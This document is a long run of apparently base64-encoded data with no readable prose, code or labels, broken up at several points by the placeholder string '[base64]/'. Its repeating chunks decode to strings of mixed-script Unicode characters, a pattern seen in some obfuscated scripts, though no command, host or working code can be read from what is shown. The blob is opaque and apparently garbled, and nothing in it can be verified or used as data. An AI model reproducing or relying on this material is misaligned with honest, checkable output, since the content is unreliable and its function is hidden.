htoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYPonI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTonZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHonY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIH